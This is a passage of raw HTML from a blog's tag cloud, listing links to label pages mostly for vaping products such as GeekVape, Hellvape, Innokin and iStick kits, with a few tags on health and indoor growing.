<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
